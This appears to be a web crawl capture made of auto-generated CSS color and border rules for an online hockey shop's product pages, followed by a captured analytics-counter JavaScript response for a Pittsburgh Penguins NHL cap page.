html .thumb-price-old { color: rgb(3, 3, 3); }
html div.shop2-pageist span.shop2-pagelist-active { border-top-color: rgb(224, 12, 12); }
html div.shop2-pageist span.shop2-pagelist-active { border-right-color: rgb(224, 12, 12); }
html div.shop2-pageist span.shop2-pagelist-active { border-bottom-color: rgb(224, 12, 12); }
html div.shop2-pageist span.shop2-pagelist-active { border-left-color: rgb(224, 12, 12); }
html .product-card-image { border-top-color: rgba(173, 173, 173, 0.5); }
html .product-card-image { border-right-color: rgba(173, 173, 173, 0.5); }
html .product-card-image { border-bottom-color: rgba(173, 173, 173, 0.5); }
html .product-card-image { border-left-color: rgba(173, 173, 173, 0.5); }
html .thumbnails-image li { border-top-color: rgba(173, 173, 173, 0.5); }
html .thumbnails-image li { border-right-color: rgba(173, 173, 173, 0.5); }
html .thumbnails-image li { border-bottom-color: rgba(173, 173, 173, 0.5); }
html .thumbnails-image li { border-left-color: rgba(173, 173, 173, 0.5); }
html .product-tabs li a { color: rgb(0, 0, 0); }
html .product-tabs li.active-tab a { color: rgb(0, 0, 0); }
html .product-tabs li.active-tab a { border-top-color: rgb(173, 173, 173); }
html .product-tabs li.active-tab a { border-right-color: rgb(173, 173, 173); }
html .product-tabs li.active-tab a { border-bottom-color: rgb(173, 173, 173); }
html .product-tabs li.active-tab a { border-left-color: rgb(173, 173, 173); }
html .product-tabs li.active-tab a::after { background-color: rgba(252, 235, 219, 0); }
html .product-desc { border-top-color: rgb(173, 173, 173); }
html .product-desc { border-right-color: rgb(173, 173, 173); }
html .product-desc { border-bottom-color: rgb(173, 173, 173); }
html .product-desc { border-left-color: rgb(173, 173, 173); }
html .product-card-tags a { color: rgb(0, 0, 0); }
html .product-card-add { border-bottom-color: rgba(173, 173, 173, 0); }
html .categories > li:last-child { border-top-color: rgba(41, 122, 178, 0); }
html .categories > li:last-child { border-right-color: rgba(41, 122, 178, 0); }
html .categories > li:last-child { border-bottom-color: rgba(41, 122, 178, 0); }
html .categories > li:last-child { border-left-color: rgba(41, 122, 178, 0); }
html .categories > li:last-child > a { background-color: rgb(247, 247, 247); }
html .myform_button { background-image: linear-gradient(rgb(224, 12, 12) 0%, rgb(224, 12, 12) 100%); }


--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/20e054478b813667a7e574b7baf066aa.js?r=&s=1280*720*24&u=https%3A%2F%2Farenahockey.ru%2Fbejsbolka-atributika-nhl-pittsburgh-penguins-31595&t=%D0%91%D0%B5%D0%B9%D1%81%D0%B1%D0%BE%D0%BB%D0%BA%D0%B0%20Atributika%20NHL%20Pittsburgh%20Penguins%2031595&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1769086932313&1769086932313
body_size: 87
content:
//:1
_sntnl1769086932313({date:"Thu, 22 Jan 2026 13:02:12 GMT", res:"1"})